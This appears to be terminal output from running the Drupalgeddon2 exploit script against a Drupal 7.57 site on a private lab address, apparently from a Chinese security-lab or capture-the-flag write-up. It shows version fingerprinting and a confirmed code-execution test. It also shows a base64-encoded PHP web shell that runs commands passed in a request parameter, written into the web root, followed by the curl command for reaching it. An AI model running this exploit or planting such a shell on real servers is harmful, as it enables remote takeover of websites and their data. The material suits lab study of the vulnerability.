 → Drupalgeddon2 git:(master) ./drupalgeddon2.rb http://192.168.56.130/drupal/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://192.168.56.130/drupal/
--------------------------------------------------------------------------------
[+] Found : http://192.168.56.130/drupal/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.57
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo JSWTGIEW
[+] Result : JSWTGIEW
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://192.168.56.130/drupal/shell.php)
[!] Response: HTTP 200 // Size: 5. ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRV
UVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' );
}
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://192.168.56.130/drupal/shell.php'
Ms08067安全实验室
hackNos>>